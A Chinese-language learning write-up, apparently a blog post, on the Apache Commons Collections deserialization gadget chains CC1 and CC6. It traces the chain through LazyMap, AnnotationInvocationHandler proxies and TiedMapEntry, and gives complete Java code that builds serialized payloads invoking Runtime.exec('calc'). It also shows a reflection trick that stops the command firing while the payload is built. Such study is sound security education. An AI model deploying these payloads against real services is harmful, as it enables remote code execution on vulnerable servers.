
CC链学习-cc6 前言 因为cc1不能解决高版本(8u71)利用问题,因此就需要在代码中找还有哪里调用了LazyMap.get方法。

分析 先来看一下另一个版本的cc1
跟踪Chaintransform中的transform方法

结果找到了三个map

这次我们进LazyMap



发现Lazymap中的get方法利用到了factory.transform(),我们去看看factory的利用
就一个Transformer,触发factory需要过一个判断,判断的话map里没有key就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 /* Gadget chain: ObjectInputStream.readObject() AnnotationInvocationHandler.readObject() Map(Proxy).entrySet() AnnotationInvocationHandler.invoke() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InvokerTransformer.transform() Method.invoke() Class.getMethod() InvokerTransformer.transform() Method.invoke() Runtime.getRuntime() InvokerTransformer.transform() Method.invoke() Runtime.exec() Requires: commons-collections */
后面想找一下用法,发现好多种,直接照着链子了我们找AnnotationInvocationHandler.invoke()

其中的get方法

往上看看到invoke(),只要外面有方法调用,就会调用invoke

这里的membevalues是可控的
查找用法,找到上层调用
来到代理类,借用代理类动态加载redObject
解释:在LazyMap中的get方法中需要触发Transform,就需要借用到factory.transform(),但这个参数是否可控呢?很显然他是受保护的,只有自身或者继承才能使用,我们不能通过构造函数传参。但其有一个decorate()方法,其参数2为Transformer类型。
但要利用此漏洞,就需要通过网络传输payload,在服务端对我们传过去的payload进行反序列时执行代码,而该POC的关键依赖于调用lazyMap.get()方法,而这完全不可控。
因此就需要寻找一个特定的可序列化类,该类重写了readObject( )方法,并且在readObject( )中调用了lazyMap的get()方法。需要注意的是,在java中如果重写了某个类的方法,就会优先调用经过修改后的方法 。
Ysoserial CC1链中利用的还是在上篇文章中分析过的AnnotationInvocationHandler类,该类重写了readObject( )方法,但其并没有明确的调用get()方法,此时就使用到了动态代理。用来代理这个类调用去调用get方法,也恰好是命运之中的巧合吧AnnotationInvocationHandler的invoke方法需要调用一个无参方法
AnnotationInvocationHandler的readObject调用了无参方法entrySet()
先说一下代理类的实现
invoke方法的调用并不在该类重写的readObject方法中,因此入口点就有点变化,AnnotationInvocationHandler类实现了InvocationHandler动态类,这里调用invoke方法就涉及到动态代理
动态代理InvocationHandler:
每一个动态代理类的调用处理程序都必须实现InvocationHandler接口,并且每个代理类的实例都关联到了实现该接口的动态代理类调用处理程序中,当我们通过动态代理对象调用一个方法时候,这个方法的调用就会被转发到实现InvocationHandler接口类的invoke方法来调用
实现方法
1 [接口类] proxyMap=(接口类)Proxy.newProxyInstance(ClassLoader loader, Class<?>[] interfaces, InvocationHandler invh)
例如使用Map对象进行动态代理:
1 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},invocationHandler);
其中涉及到Proxy代理类,并通过newProxyInstance()实现动态代理。newProxyInstance类:
1 public static Object newProxyInstance(ClassLoader loader, Class<?>[] interfaces, InvocationHandler invh);
三个参数分别表示:目标对象所属类的加载器、目标对象实现的接口数组、调用接口时触发的对应方法
实现demo:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map; public class ProxyMap { public static void main(String[] args) throws Exception { class proxymap implements InvocationHandler { private Map map; public proxymap(Map map) { this.map = map; } @Override public Object invoke(Object proxy, Method method, Object[] args){ System.out.println("调用了invoke方法"); if (method.getName().equals("put")){ System.out.println("调用了put方法"); } return proxy; } } InvocationHandler proxyInvocationHandler = new proxymap(new HashMap()); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},proxyInvocationHandler); proxyMap.put("11","11"); proxyMap.put("22","22"); } }
可以看到map对象每执行一次方法,便会调用执行一次invoke方法
这样可以通过可控制得memberValues的值在AnnotationInvocationHandler类的invoke方法中调用LazyMap的get方法
完整的链子(CC1另一版)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections.map.TransformedMap; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.lang.reflect.Proxy; import java.util.Collections; import java.util.HashMap; import java.util.Map; public class cc6 { public static void main(String[] args) throws Exception { Transformer[] transformers; transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}), }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object,Object> lazydMap = Collections.unmodifiableMap(LazyMap.decorate(map, chainedTransformer)); Class c =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor annotationInvocationhdlConstructor=c.getDeclaredConstructor(Class.class,Map.class); annotationInvocationhdlConstructor.setAccessible(true); InvocationHandler h =(InvocationHandler) annotationInvocationhdlConstructor.newInstance(Override.class,lazydMap); Map mapProxy=(Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},h); Object o=annotationInvocationhdlConstructor.newInstance(Override.class,mapProxy); serialize(o); unserialize("ser.bin"); } public static void serialize(Object object) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(object); } //反序列化方法 public static void unserialize(String filename) throws IOException, ClassNotFoundException { ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename)); objectInputStream.readObject(); } }
后续官方更新了JDK版本,自8u711版本后,cc1便无法实现,但后续大佬们有着了新的实现方法。。。

cc6 拓扑图


直接说点不一样的吧,TiedMapEntry.hashcode方法中调用了自己的getValue方法,getValue方法中又调用了map.get方法。

在TiedMapEntry类里
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class TiedMapEntry implements Entry, KeyValue, Serializable { private static final long serialVersionUID = -8453869361373831205L; private final Map map; private final Object key; //构造函数,显然我们可以控制 this.map 为 LazyMap public TiedMapEntry(Map map, Object key) { this.map = map; this.key = key; } //hashCode函数,注意这里调用了 getValue() public int hashCode() { Object value = this.getValue(); return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } //跟进 getValue(), 这是关键点 this.map.get() 触发 LazyMap.get() public Object getValue() { return this.map.get(this.key); } }
很显然,可控制的map和key后面get触发到lazymap.get向上找hashcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections.map.TransformedMap; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.lang.reflect.Proxy; import java.util.Collections; import java.util.HashMap; import java.util.Map; public class cc6 { public static void main(String[] args) throws Exception { Transformer[] transformers; transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}), }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object,Object> lazydMap = Collections.unmodifiableMap(LazyMap.decorate(map, chainedTransformer)); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazydMap,"aaa"); HashMap<Object,Object> map2= new HashMap<>(); map2.put(tiedMapEntry,"bbb"); serialize(map2); } public static void serialize(Object object) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(object); } //反序列化方法 public static void unserialize(String filename) throws IOException, ClassNotFoundException { ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename)); objectInputStream.readObject(); } }
初步的payload,发先在序列化阶段就执行了命令
执行map2.put的时候会调用hashMap的put方法也会执行 putVal,这样就把咱们的流程走完了,所以我们现在要做的就是不让他执行这个put方法。执行这个put方法其实是一定的,这里我们不能组织,那我们可以更改前面的链,也就是在调用那些transform的地方动手脚,只要时不让他正确执行然后我们后面再把这个地方修改为正确就好。
所以我们可以修改
1 Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
改为
1 Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1));
然后我们怎么把这个改回去呢,我们可以看看LazyMap.decorate
1 2 3 public static Map decorate(Map map, Factory factory) { return new LazyMap(map, factory); }
第二个参数是调用了factory,跟进一下
1 protected final Transformer factory;
是一个protected,所以我们只能通过反射修改他的值
1 2 3 4 5 Class<LazyMap> lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory"); factoryField.setAccessible(true); factoryField.set(lazyMap,chainedTransformer);
